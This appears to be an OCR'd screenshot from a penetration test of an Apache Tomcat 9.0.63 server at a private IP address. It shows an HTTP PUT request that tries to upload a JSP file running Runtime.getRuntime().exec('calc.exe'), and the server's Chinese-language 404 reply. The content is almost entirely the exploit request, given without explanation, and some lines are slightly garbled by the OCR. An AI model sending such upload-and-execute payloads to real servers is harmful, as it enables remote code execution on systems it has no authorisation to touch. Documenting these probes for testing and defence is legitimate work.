 1 PUT /1.jsp HTTP/1.1
2 Host ? : 192.168.155.19:8080
3
4 <% Runtime.getRuntime().exec("calc.exe");%>
HTTP状态 404 – 未找到
类型 状态报告
消息 文.件[/1.jsp] 未找到
描述 源服务器未能找到目标资源的表示或者是不愿公开一个已经存在的资源表示。
Apache Tomcat/9.0.63